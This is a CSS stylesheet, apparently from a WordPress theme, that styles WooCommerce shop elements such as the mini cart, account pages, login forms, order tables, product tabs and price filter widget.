#apus-orderby .dropdown-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#apus-orderby .dropdown-menu ul li {
  margin: 0 0 5px;
}

#apus-orderby .dropdown-menu ul li a {
  color: var(--freeio-text-color);
}

#apus-orderby .dropdown-menu ul li a:hover, #apus-orderby .dropdown-menu ul li a:active {
  color: var(--freeio-link-color);
}

#apus-orderby .dropdown-menu ul li.active {
  color: var(--freeio-link-color);
}

#apus-orderby .dropdown-menu ul li:last-child {
  margin: 0;
}

/*------------------------------------*\
    Mini Cart
\*------------------------------------*/
.apus-topcart .dropdown-menu {
  top: 50px;
  margin: 0;
  padding: 20px;
  min-width: 280px;
  display: block;
  border: none;
  border-radius: 0;
  -webkit-box-shadow: 0 10px 40px -10px rgba(0, 0, 0, 0.15);
  box-shadow: 0 10px 40px -10px rgba(0, 0, 0, 0.15);
  background: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}

@media (min-width: 1200px) {
  .apus-topcart .dropdown-menu {
    max-width: 340px;
  }
}

.apus-topcart .buttons {
  margin: 0;
}

.apus-topcart .buttons .btn {
  border-radius: 50px;
}

.apus-topcart .buttons .wc-forward {
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}

.apus-topcart .buttons .wc-forward:last-child {
  margin: 0;
}

.apus-topcart .buttons .wc-forward:after {
  vertical-align: text-top;
}

.apus-topcart .open .dropdown-menu {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-topcart .overlay-offcanvas-content {
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  cursor: no-drop;
  -webkit-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  transform: translateX(-30px);
  visibility: hidden;
  z-index: 2;
}

.apus-topcart .overlay-offcanvas-content.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.apus-topcart .offcanvas-content {
  z-index: 3;
  position: fixed;
  right: 0;
  top: 0;
  background: #fff;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 400px;
  height: 100vh;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.apus-topcart .offcanvas-content.active {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.apus-topcart .offcanvas-content .shopping_cart_content .cart_list {
  max-height: calc(100% - 180px);
}

.apus-topcart .offcanvas-content .title-cart-canvas {
  font-size: 16px;
  text-align: center;
  margin: 0 0 10px;
  padding: 10px;
  border-bottom: 1px solid #E9E9E9;
  text-transform: uppercase;
  position: relative;
}

.apus-topcart .offcanvas-content .title-cart-canvas .close-cart {
  position: absolute;
  top: 11px;
  left: 14px;
  z-index: 1;
  background: #fff;
  font-size: 18px;
  cursor: pointer;
  color: #dc3545;
}

.apus-topcart .offcanvas-content .shopping_cart_content {
  padding: 10px;
  height: calc(100vh - 50px);
  display: -webkit-flex;
  /* Safari */
  display: flex;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

@media (min-width: 1200px) {
  .apus-topcart .offcanvas-content .shopping_cart_content {
    padding: 15px 15px 30px;
  }
}

.apus-topcart .offcanvas-content .shopping_cart_content .cart-bottom {
  align-self: flex-end;
  -webkit-align-self: flex-end;
  width: 100%;
}

.apus-topcart .offcanvas-content .shopping_cart_content .cart_list {
  width: 100%;
}

.shopping_cart_content {
  font-size: 14px;
}

.shopping_cart_content .variation {
  margin: 0 0 3px;
  overflow: hidden;
}

.shopping_cart_content .variation dt {
  margin-right: 5px;
}

.shopping_cart_content .variation dt, .shopping_cart_content .variation dd {
  float: left;
}

.shopping_cart_content .variation dt p, .shopping_cart_content .variation dd p {
  margin: 0;
}

.shopping_cart_content .cart_list {
  padding: 0 0 10px;
  max-height: 270px;
  overflow: hidden;
}

.shopping_cart_content .cart_list > div {
  margin: 0 0 20px;
  overflow: hidden;
}

.shopping_cart_content .cart_list > div.empty {
  border: none;
  margin: 0;
  color: var(--freeio-link-color);
}

.shopping_cart_content .cart_list > div:last-child {
  border: none;
}

.shopping_cart_content .cart_list .image {
  width: 70px;
  height: 70px;
  padding: 5px;
  border: 1px solid #E9E9E9;
  display: block;
}

.shopping_cart_content .cart_list .image img {
  width: 60px;
  height: 60px;
  max-width: none;
}

.shopping_cart_content .cart_list .quantity {
  font-family: var(--freeio-main-font);
  font-size: 16px;
  color: var(--freeio-theme-color);
  padding: 0;
  line-height: 1;
}

.shopping_cart_content .cart_list .name {
  font-family: var(--bs-font-sans-serif);
  margin: 0;
  font-size: 14px;
}

.shopping_cart_content .cart_list .cart-item {
  margin: 0;
  font-size: 16px;
}

.shopping_cart_content .cart_list .media-body {
  width: 1000px;
  padding-right: 20px;
}

.shopping_cart_content .cart_list .cart-main-content {
  text-align: left;
  position: relative;
}

.shopping_cart_content .cart_list .cart-main-content .remove {
  position: absolute;
  right: 0;
  top: 25px;
  z-index: 9;
  font-size: 13px;
  background: transparent !important;
  color: var(--freeio-text-color) !important;
}

.shopping_cart_content .cart_list .cart-main-content .remove:hover, .shopping_cart_content .cart_list .cart-main-content .remove:focus {
  color: #dc3545 !important;
}

.shopping_cart_content .cart_list .cart-item {
  overflow: hidden;
}

.shopping_cart_content .total {
  color: var(--freeio-theme-color);
  border-top: 1px solid #E9E9E9;
  overflow: hidden;
  position: relative;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
  padding: 20px 0;
  font-size: 14px;
  font-family: var(--freeio-main-font);
}

.shopping_cart_content .total strong {
  font-weight: 400;
}

.shopping_cart_content .total .amount {
  font-size: 18px;
  float: right;
}

.shopping_cart_content .total.empty {
  border: none;
  margin: 0;
  padding-top: 0;
}

.woocommerce a.remove {
  padding: 0;
  margin: auto;
  color: #dc3545;
  background: transparent;
}

/** Plugins  add to wishlist, compare **/
.place-order {
  padding: 1.875rem;
}

.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i {
  margin: 0 !important;
}

.yith-wcwl-share ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.input-text {
  border: 1px solid #e5e5e5;
  padding: 5px 10px;
}

.woocommerce address {
  margin-bottom: 20px;
}

.wc-block-product-categories {
  margin-bottom: 0;
}

.wc-block-product-categories-list,
.product-categories {
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
}

.wc-block-product-categories-list + .view-more-list-cat,
.product-categories + .view-more-list-cat {
  position: absolute;
  background: #fff;
  bottom: 1px;
  left: 1px;
  width: calc(100% - 2px);
  z-index: 99;
  display: block;
  color: #198754;
  padding: 5px 54px 15px;
}

.wc-block-product-categories-list + .view-more-list-cat.view-less,
.product-categories + .view-more-list-cat.view-less {
  color: #dc3545;
}

.wc-block-product-categories-list + .view-more-list-cat:hover, .wc-block-product-categories-list + .view-more-list-cat:active,
.product-categories + .view-more-list-cat:hover,
.product-categories + .view-more-list-cat:active {
  text-decoration: underline;
}

.wc-block-product-categories-list.hideContent,
.product-categories.hideContent {
  height: 435px;
}

.wc-block-product-categories-list.showContent,
.product-categories.showContent {
  height: auto;
}

.wc-block-product-categories-list .children,
.product-categories .children {
  list-style: none;
  padding: 0;
}

.wc-block-product-categories-list li,
.product-categories li {
  margin: 0 0 12px;
}

.wc-block-product-categories-list li li,
.product-categories li li {
  padding-left: 20px;
}

.wc-block-product-categories-list li:last-child,
.product-categories li:last-child {
  margin-bottom: 0;
}

.wc-block-product-categories-list li.current-cat-parent > .count, .wc-block-product-categories-list li.current-cat > .count, .wc-block-product-categories-list li:hover > .count,
.product-categories li.current-cat-parent > .count,
.product-categories li.current-cat > .count,
.product-categories li:hover > .count {
  color: var(--freeio-link_hover_color);
}

.wc-block-product-categories-list li.current-cat-parent > a, .wc-block-product-categories-list li.current-cat > a, .wc-block-product-categories-list li:hover > a,
.product-categories li.current-cat-parent > a,
.product-categories li.current-cat > a,
.product-categories li:hover > a {
  color: var(--freeio-link_hover_color);
}

.wc-block-product-categories-list li [class*="count"],
.product-categories li [class*="count"] {
  display: inline-block;
  float: right;
  margin-top: 3px;
}

.top-archive-shop {
  padding-bottom: 1.875rem;
}

.add-cart > .added {
  display: none !important;
}

.add-cart .added_to_cart:after {
  display: none;
}

.apus-shop-products-wrapper.loading {
  position: relative;
}

.apus-shop-products-wrapper.loading:before {
  background: url("../images/loading-quick.gif") center 100px/50px no-repeat rgba(255, 255, 255, 0.9);
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  top: 0;
  z-index: 99;
}

.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 100%;
  float: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
  border-bottom: 2px solid #eeeeee;
}

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-right: 30px;
  display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  padding: 0 0 7px;
  position: relative;
  display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:before {
  width: 100%;
  height: 2px;
  background: var(--freeio-theme-color);
  position: absolute;
  bottom: -2px;
  left: 0;
  content: '';
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active > a {
  color: var(--freeio-theme-color);
}

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a:before, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover > a:before, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active > a:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.woocommerce-MyAccount-content {
  padding: 20px 0;
}

.woocommerce-MyAccount-content h2 {
  margin: 20px 0 10px;
  text-transform: uppercase;
  font-size: 18px;
  font-family: var(--freeio-main-font);
}

.edit-account br {
  display: none;
}

.edit-account input[type="text"],
.edit-account input[type="password"] {
  height: 40px;
  border-radius: 3px;
}

.edit-account input[type="text"]:focus,
.edit-account input[type="password"]:focus {
  border-color: #E9E9E9;
}

.edit-account legend {
  font-size: 72px;
  font-weight: 300;
  border: none;
  margin: 30px 0 0;
}

.edit-account label {
  font-weight: normal;
  font-size: 16px;
  color: var(--freeio-link-color);
}

.woocommerce-MyAccount-content,
.woocommerce-MyAccount-navigation {
  max-width: 970px;
  margin: auto;
}

.user .title {
  font-size: 20px;
  margin: 0 0 20px;
  text-align: center;
}

@media (min-width: 1200px) {
  .user .title {
    font-size: 25px;
  }
}

form.login,
form.register {
  margin: 0 !important;
  border: none !important;
  padding: 0 !important;
}

form.login br,
form.register br {
  display: none;
}

form.login label,
form.register label {
  font-weight: 400;
}

form.login .form-control,
form.register .form-control {
  padding: 5px 20px;
}

form.login .form-group,
form.register .form-group {
  margin: 0 0 20px;
}

form.login .form-group:last-child,
form.register .form-group:last-child {
  margin-bottom: 0;
}

form.login .lost_password a,
form.register .lost_password a {
  text-decoration: underline;
}

form.login .action-group,
form.register .action-group {
  font-size: 14px;
}

form.login .input-text,
form.register .input-text {
  background: #fff !important;
  border: 1px solid #E9E9E9 !important;
  height: 40px;
}

form.login .input-text:focus,
form.register .input-text:focus {
  border-color: #d0d0d0 !important;
}

form.login input[type="checkbox"],
form.register input[type="checkbox"] {
  margin-right: 7px;
}

form.login .input-submit ~ span,
form.register .input-submit ~ span {
  margin: 10px 0 0;
}

form.login .input-submit ~ span.pull-left,
form.register .input-submit ~ span.pull-left {
  margin-left: 15px;
}

form.login .input-submit ~ span.lost_password a,
form.register .input-submit ~ span.lost_password a {
  color: var(--freeio-theme-color);
}

form.login .user-role,
form.register .user-role {
  padding-left: 20px;
}

form.login .user-role [type="radio"],
form.register .user-role [type="radio"] {
  margin-top: 11px;
}

.login-wrapper .mfp-content {
  width: 500px !important;
  max-width: 80%;
  background-color: #fff;
}

.login-wrapper .title {
  text-align: center;
}

.login-wrapper .apus-mfp-close {
  font-size: 20px;
  display: inline-block;
  background: #dc3545;
  color: #fff;
  display: inline-block;
  width: 42px;
  height: 42px;
  line-height: 42px;
  border: none;
  margin: -21px;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.login-wrapper .apus-mfp-close:hover, .login-wrapper .apus-mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.cart_item > .media-left {
  width: 70%;
}

.cart_item img {
  width: 90px;
  max-width: none;
}

.cart_item .content-left {
  overflow: hidden;
  padding-left: 20px;
}

.cart_item .product-name {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 15px;
}

.cart_item .price {
  font-size: 20px;
  font-family: var(--freeio-main-font);
  color: #4c4c4c;
  font-weight: 400;
}

.cart_item a.remove {
  margin: 0 0 15px;
  display: inline-block;
  color: var(--freeio-text-color) !important;
}

.cart_item a.remove:hover, .cart_item a.remove:active {
  color: #dc3545 !important;
}

div.cart .input-text {
  height: 53px;
  border: 2px solid #E9E9E9;
}

div.cart .input-text:focus, div.cart .input-text:active {
  border-color: var(--freeio-link-color);
}

div.cart label {
  font-size: 18px;
  color: #000;
}

.woocommerce .order-review #order_review_heading {
  font-size: 18px;
  margin: 0 0 15px;
}

.woocommerce-order-details table.woocommerce-table--order-details,
.woocommerce-order-details table.woocommerce-checkout-review-order-table,
#order_review table.woocommerce-table--order-details,
#order_review table.woocommerce-checkout-review-order-table {
  border: none;
  margin-bottom: 1.875rem;
}

.woocommerce-order-details table.woocommerce-table--order-details th,
.woocommerce-order-details table.woocommerce-table--order-details td,
.woocommerce-order-details table.woocommerce-checkout-review-order-table th,
.woocommerce-order-details table.woocommerce-checkout-review-order-table td,
#order_review table.woocommerce-table--order-details th,
#order_review table.woocommerce-table--order-details td,
#order_review table.woocommerce-checkout-review-order-table th,
#order_review table.woocommerce-checkout-review-order-table td {
  padding: 17px 0 !important;
  border: 0;
}

.woocommerce-order-details table.woocommerce-table--order-details thead,
.woocommerce-order-details table.woocommerce-checkout-review-order-table thead,
#order_review table.woocommerce-table--order-details thead,
#order_review table.woocommerce-checkout-review-order-table thead {
  background-color: transparent;
  color: var(--freeio-link-color);
}

.woocommerce-order-details table.woocommerce-table--order-details thead th,
.woocommerce-order-details table.woocommerce-checkout-review-order-table thead th,
#order_review table.woocommerce-table--order-details thead th,
#order_review table.woocommerce-checkout-review-order-table thead th {
  font-size: 15px;
  border-bottom: 1px solid #E9E9E9;
}

.woocommerce-order-details table.woocommerce-table--order-details .product-name strong,
.woocommerce-order-details table.woocommerce-checkout-review-order-table .product-name strong,
#order_review table.woocommerce-table--order-details .product-name strong,
#order_review table.woocommerce-checkout-review-order-table .product-name strong {
  font-weight: 400;
}

.woocommerce-order-details table.woocommerce-table--order-details tbody .product-name,
.woocommerce-order-details table.woocommerce-checkout-review-order-table tbody .product-name,
#order_review table.woocommerce-table--order-details tbody .product-name,
#order_review table.woocommerce-checkout-review-order-table tbody .product-name {
  font-size: 0.9375rem;
  font-weight: 400;
}

.woocommerce-order-details table.woocommerce-table--order-details tbody td,
.woocommerce-order-details table.woocommerce-checkout-review-order-table tbody td,
#order_review table.woocommerce-table--order-details tbody td,
#order_review table.woocommerce-checkout-review-order-table tbody td {
  width: 50%;
  padding: 7px 0 !important;
}

.woocommerce-order-details table.woocommerce-table--order-details tbody tr:first-child td,
.woocommerce-order-details table.woocommerce-checkout-review-order-table tbody tr:first-child td,
#order_review table.woocommerce-table--order-details tbody tr:first-child td,
#order_review table.woocommerce-checkout-review-order-table tbody tr:first-child td {
  padding-top: 15px !important;
}

.woocommerce-order-details table.woocommerce-table--order-details tfoot th, .woocommerce-order-details table.woocommerce-table--order-details tfoot td,
.woocommerce-order-details table.woocommerce-checkout-review-order-table tfoot th,
.woocommerce-order-details table.woocommerce-checkout-review-order-table tfoot td,
#order_review table.woocommerce-table--order-details tfoot th,
#order_review table.woocommerce-table--order-details tfoot td,
#order_review table.woocommerce-checkout-review-order-table tfoot th,
#order_review table.woocommerce-checkout-review-order-table tfoot td {
  border-top: 0;
  border-bottom: 1px solid #E9E9E9 !important;
  font-size: 0.9375rem;
  font-weight: 500;
  color: var(--freeio-link-color);
}

.woocommerce-order-details table.woocommerce-table--order-details tfoot tr:last-child th, .woocommerce-order-details table.woocommerce-table--order-details tfoot tr:last-child td,
.woocommerce-order-details table.woocommerce-checkout-review-order-table tfoot tr:last-child th,
.woocommerce-order-details table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
#order_review table.woocommerce-table--order-details tfoot tr:last-child th,
#order_review table.woocommerce-table--order-details tfoot tr:last-child td,
#order_review table.woocommerce-checkout-review-order-table tfoot tr:last-child th,
#order_review table.woocommerce-checkout-review-order-table tfoot tr:last-child td {
  border: 0 !important;
  padding-bottom: 0 !important;
}

.woocommerce-order-details .cart_item,
#order_review .cart_item {
  margin: 0;
  padding: 0;
  border: none;
}

.woocommerce-order-details .product-name,
#order_review .product-name {
  margin: 0;
}

.woocommerce-order-details > .media-left,
#order_review > .media-left {
  width: auto;
}

.woocommerce-order-details .subtotal tr > *,
#order_review .subtotal tr > * {
  border-bottom: 1px solid #E9E9E9 !important;
}

.woocommerce-order-details .subtotal th,
#order_review .subtotal th {
  border: none;
  font-weight: 400;
  color: var(--freeio-link-color);
}

.woocommerce-order-details .subtotal td,
#order_review .subtotal td {
  text-align: right;
  padding: 10px 0;
  font-weight: 400;
}

.woocommerce-order-details .subtotal td label,
#order_review .subtotal td label {
  font-weight: 400;
}

.woocommerce-order-details .subtotal .order-total strong,
#order_review .subtotal .order-total strong {
  font-size: 20px;
}

.woocommerce-order-details .order-total .amount,
#order_review .order-total .amount {
  font-weight: 500;
}

.wrapper-icon-completed {
  display: inline-block;
  text-align: center;
  color: var(--freeio-theme-color);
  background-color: #FFEDE8;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  font-size: 20px;
}

@media (min-width: 1200px) {
  .wrapper-icon-completed {
    width: 80px;
    height: 80px;
    line-height: 80px;
    font-size: 30px;
  }
}

.order-completed {
  margin: 10px 0 5px;
  font-size: 25px;
}

@media (min-width: 1200px) {
  .order-completed {
    font-size: 32px;
    margin: 20px 0 5px;
  }
}

.woocommerce ul.order_details {
  margin: 0;
}

.woocommerce ul.order_details li {
  float: none;
  display: inline-block;
  font-size: 0.9375rem;
  text-transform: inherit;
  width: 50%;
  margin: 0 0 20px;
  float: left;
  border: 0;
  padding: 0;
  width: 50%;
  color: var(--freeio-link-color);
}

.woocommerce ul.order_details li:nth-child(2) ~ li {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .woocommerce ul.order_details li {
    width: 25%;
    margin: 0;
  }
}

.woocommerce ul.order_details li strong {
  display: block;
  width: 100%;
  margin-top: 10px;
  font-weight: 500;
  color: var(--freeio-link-color);
  font-size: 15px;
}

.product-top-title {
  position: relative;
}

.product-top-title .view-more {
  position: absolute;
  top: 5px;
  right: 0;
}

.layout-detail-product #tabs-list-specifications td {
  padding: 15px;
  border-color: #eff0f2;
}

.layout-detail-product #tabs-list-specifications td:first-child {
  font-weight: 500;
  text-transform: uppercase;
}

.single-rating {
  margin: 0 0 30px;
  padding: 0 0 20px;
  border-bottom: 1px solid #E9E9E9;
}

.single-rating:last-child {
  border: none;
  padding: 0;
  margin: 0;
}

.single-rating .avatar {
  max-width: none;
  min-width: 70px;
  border-radius: 50%;
}

.single-rating .media-left {
  padding-right: 20px;
}

.single-rating .stars-value {
  float: right;
}

.single-rating .stars-value .fa-star {
  color: #fednormal;
}

.single-rating h4 {
  font-weight: 400;
  font-size: 10px;
  margin: 0 0 15px;
  color: var(--freeio-text-color);
}

.single-rating h4 .name {
  font-weight: normal;
  font-size: 12px;
  color: #464646;
  text-transform: uppercase;
}

.single-rating h6 {
  margin: 0 0 15px;
}

.wrapper-filter {
  min-height: 73px;
  position: relative;
  padding: 20px 0;
  border-bottom: 1px solid #E9E9E9;
}

.shop-top-sidebar-wrapper {
  background: #fff;
  padding: 20px 0 0;
  display: block;
  overflow: hidden;
  width: 100% !important;
}

@media (min-width: 992px) {
  .shop-top-sidebar-wrapper {
    padding: 40px 0 0;
  }
}

.shop-top-sidebar-wrapper .dropdown > span {
  color: #252525;
  font-weight: 500;
  font-size: 15px;
  display: block;
  margin: 0 0 15px;
  text-transform: uppercase;
}

.shop-top-sidebar-wrapper .widget {
  margin-bottom: 0;
}

@media (max-width: 767px) {
  .shop-top-sidebar-wrapper {
    margin-bottom: 15px;
  }
}

.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner {
  margin-left: -15px;
  margin-right: -15px;
}

.shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner > * {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 100%;
}

@media (min-width: 768px) {
  .shop-top-sidebar-wrapper .shop-top-sidebar-wrapper-inner > * {
    width: 20%;
  }
}

.shop-top-sidebar-wrapper .wrapper-limit {
  padding: 10px;
}

.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter {
  padding: 0;
  margin: 0;
  list-style: none;
}

.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting li,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter li {
  margin-bottom: 8px;
}

.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting li:last-child,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter li:last-child {
  margin: 0;
}

.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting a,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter a {
  white-space: nowrap;
}

.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting .active,
.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting .current,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter .active,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter .current {
  color: var(--freeio-theme-color);
}

.shop-top-sidebar-wrapper .wrapper-limit .apus-product-sorting,
.shop-top-sidebar-wrapper .wrapper-limit .apus-price-filter,
.shop-top-sidebar-wrapper .wrapper-limit .woocommerce-widget-layered-nav-list {
  height: 200px;
}

.shop-top-sidebar-wrapper .tagcloud {
  height: 200px;
}

.products-wrapper-grid-banner .cl-3 div.product.col-sm-4.first,
.products-wrapper-grid-banner .cl-2 div.product.col-sm-4.first {
  clear: none;
}

@media (min-width: 768px) {
  .products-wrapper-grid-banner .cl-3 div.product.col-sm-4:nth-child(3n + 1),
  .products-wrapper-grid-banner .cl-2 div.product.col-sm-4:nth-child(3n + 1) {
    clear: both;
  }
}

.products-wrapper-grid-banner .col-md-cus-5 {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 992px) {
  .products-wrapper-grid-banner .col-md-cus-5 {
    width: 20%;
  }
}

.product-category h3 {
  margin: 15px 0 0;
  font-size: 18px;
}

.product-category h3 .count {
  background: transparent;
  padding: 0;
}

.product-category .category-body {
  margin: 0 0 20px;
  text-align: center;
}

@media (min-width: 768px) {
  .product-category .category-body {
    margin: 0 0 30px;
  }
}

.entry-tab-content {
  margin-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  .entry-tab-content {
    margin-bottom: 80px;
  }
}

.entry-tab-content > h2 {
  font-weight: 500;
  font-size: 17px;
  margin: 0 0 1.25rem;
}

.entry-tab-content p:last-child {
  margin-bottom: 0;
}

#tabs-product {
  margin-top: 1.875rem;
}

@media (min-width: 1200px) {
  #tabs-product {
    margin-top: 80px;
  }
}

@media (min-width: 1200px) {
  #tabs-product {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: start;
    -ms-align-items: start;
    -webkit-align-items: start;
  }
  #tabs-product .tabs-product {
    width: 35%;
    padding-right: 1.875rem;
  }
  #tabs-product .tabs-product > li {
    width: 100%;
    margin: 0 0 15px !important;
  }
  #tabs-product .tab-content {
    width: 65%;
  }
}

.details-product .image-mains .slick-slide img {
  display: inline-block;
}

.box-white-inner {
  background: #fff;
  border: 1px solid #E9E9E9;
  padding: 20px;
  border-radius: 8px;
}

@media (min-width: 1200px) {
  .box-white-inner {
    padding: 1.875rem;
  }
}

.box-white-inner.box-order {
  margin-top: 1.875rem;
  background-color: #FFEDE8;
  border: 2px dashed #1F4B3F;
  border-radius: 16px;
}

@media (min-width: 1200px) {
  .box-white-inner.box-order {
    padding: 40px 70px;
    margin-top: 60px;
  }
}

.box-white-inner.order-details {
  margin-top: 1.875rem;
}

@media (min-width: 1200px) {
  .box-white-inner.order-details {
    padding: 60px;
    margin-top: 60px;
  }
}

@media (min-width: 1200px) {
  .details-review {
    padding-left: 60px;
  }
}

.details-review .order-review {
  -webkit-box-shadow: 0 6px 15px rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px rgba(64, 79, 104, 0.05);
}

@media (max-width: 1199px) {
  .details-review .order-review {
    margin-top: 1.875rem;
  }
}

.woocommerce-noreviews {
  margin-bottom: 20px !important;
}

.cart-data-wrap {
  margin: 1.875rem 0;
  padding: 20px 28px;
  border: 1px solid #E9E9E9;
  border-radius: 4px;
}

.cart-data-wrap h3 {
  font-size: 20px;
  font-weight: 500;
  margin: 0 0 20px;
}

.cart-data-wrap .cart-style {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  color: var(--freeio-link-color);
  margin-bottom: 5px;
}

.cart-data-wrap .title {
  font-weight: 500;
  margin-right: 20px;
  text-transform: capitalize;
}

.cart-data-wrap .title:after {
  content: ' :';
}

.cart-data-wrap .value p:last-child {
  margin-bottom: 0;
}

/* 7. woocommerce widgets */
.widget.widget-products .tab-content .ajax-loading {
  background: url("../images/loading-quick.gif") center 100px no-repeat #fff;
}

.widget.widget-products .widget-title {
  padding: 0 0 10px;
  margin-bottom: 25px;
}

.widget.widget-products .slick-carousel-top .slick-arrow {
  top: -60px;
}

.widget.widget-products.column1 .shop-list-small {
  margin-top: -1px;
}

.link-readmore {
  position: relative;
  padding: 1.875rem 0;
}

.link-readmore:before {
  content: '';
  background: #E9E9E9;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  z-index: 2;
}

.link-readmore .link-inner {
  display: inline-block;
  padding: 0 30px;
  background: #fff;
  position: relative;
  z-index: 3;
}

.category-item {
  text-align: center;
  border: 1px solid #E9E9E9;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
  padding: 10px;
}

@media (min-width: 1200px) {
  .category-item {
    padding: 50px 30px 30px;
  }
}

.category-item .image-wrapper {
  margin-bottom: 10px;
}

@media (min-width: 1200px) {
  .category-item .image-wrapper {
    margin-bottom: 25px;
  }
}

.category-item .cat-title {
  margin: 0;
  font-size: 18px;
}

@media (min-width: 1200px) {
  .category-item .cat-title {
    font-size: 24px;
  }
}

.category-item .product-nb {
  font-size: 12px;
  color: var(--freeio-theme-color);
  letter-spacing: 1px;
  text-transform: uppercase;
}

.category-item:hover {
  border-color: var(--freeio-theme-color);
}

/*------------------------------------*\
    Widget Price Filter
\*------------------------------------*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background: var(--freeio-theme-color);
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #ebebeb;
  height: 3px;
  margin: 12px 10px;
}

.widget_price_filter {
  font-family: var(--freeio-main-font), sans-serif;
}

.widget_price_filter .price_slider_wrapper {
  overflow: hidden;
}

.widget_price_filter .price_slider_amount .price_label {
  font-weight: 400;
  font-size: 0.9375rem;
  display: inline-block;
  text-transform: capitalize;
  float: left;
}

.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-range {
  top: 0;
  height: 100%;
  background: #dddddd;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eaeaea;
  height: 4px;
  margin: 5px 10px 20px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  width: 15px;
  height: 15px;
  border-radius: 15px;
  cursor: pointer;
  background: var(--freeio-theme-color);
  top: -6px;
}

.woocommerce .widget_price_filter .price_slider_amount {
  text-align: left;
  margin-top: 22px;
}

.woocommerce .widget_price_filter .price_slider_amount > input {
  width: 48%;
  margin-bottom: 5px;
  border: 2px solid #E9E9E9;
}

